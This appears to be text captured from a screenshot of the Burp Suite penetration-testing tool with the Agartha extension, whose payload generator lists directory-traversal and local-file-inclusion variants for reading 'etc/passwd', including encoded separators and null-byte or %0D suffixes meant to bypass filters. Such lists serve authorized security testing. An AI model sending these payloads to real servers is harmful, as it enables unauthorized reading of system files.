 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Agartha Learn User options
Payload Generator Authorization Matrix
etc/passwd Generate the Payload DT/LFI RCE SQLi ( Depth = ) 5 Waf Bypass
File dictionary: "etc/passwd", with 889 result. Please make sure payload encoding is disabled, unless you are sure what you are doing.
etc\passwd
etc\\passwd
etc\\\passwd
etc\/passwd
etc0x5cpasswd
etc0x2fpasswd
etc/passwd;index.html
etc/passwd/..;/
etc/passwd%FFindex.html
etc/passwd%FF.jpg
etc/passwd%FF
etc/passwd%20index.html
etc/passwd%20.jpg
etc/passwd%20
etc/passwd%0Dindex.html
etc/passwd%0D.jpg
etc/passwd%0D
etc/passwd%09index.html
etc/passwd%09.jpg
etc/passwd%09
etc/passwd%00index.html
etc/passwd%00.jpg
etc/passwd%00